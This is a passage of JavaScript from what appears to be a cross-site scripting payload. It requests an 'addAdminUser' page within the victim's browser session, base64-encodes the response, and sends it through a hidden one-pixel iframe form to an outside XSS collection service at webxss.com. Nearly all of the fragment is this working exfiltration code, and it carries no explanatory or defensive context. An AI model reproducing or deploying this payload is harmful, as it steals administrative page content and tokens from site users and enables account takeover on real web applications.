 try {
xmlHttp = new ActiveXObject(MSXML[n]);
break
} catch (e) {
}
}
}
}
createXmlHttp();
xmlHttp.onreadystatechange = writeSource;
xmlHttp.open('GET', 'addAdminUser', true);
xmlHttp.send(null);
function writeSource() {
if (xmlHttp.readyState == 4) {
var code = BASE64.encoder(xmlHttp.responseText);
xssPost('http://webxss.com/index.php?do=api&id=uKq5tt', code);
}
}
function xssPost(url, postStr) {
var de;
de = document.body.appendChild(document.createElement('iframe'));
de.src = 'about:blank';
de.height = 1;
de.width = 1;
de.contentDocument.write('<form method="POST" action="' + url + '"><input name="code" value="' + postStr + '"/></form>');
de.contentDocument.forms[0].submit();
de.style.display = 'none';
}
/**